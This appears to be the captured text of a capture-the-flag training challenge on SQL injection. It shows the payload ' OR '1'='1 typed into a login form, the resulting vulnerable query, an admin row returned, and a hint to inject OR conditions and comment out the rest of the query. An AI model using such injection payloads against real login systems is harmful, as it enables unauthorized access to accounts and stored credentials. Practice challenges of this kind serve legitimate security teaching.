 Challenge 5: SQL Injection (Real Query)
Flag is in the admin password column.
Username: ' OR '1'='1 Password: ' OR '1'='1 Login
Raw vulnerable query:
SELECT username,password FROM users WHERE username=' ' OR '1'='1' AND password=' ' OR '1'='1'
Success: Admin row retrieved
username password
admin
The password above is the flag.
Likely retrieved via injection.
Hint: Inject OR conditions and comment out the tail.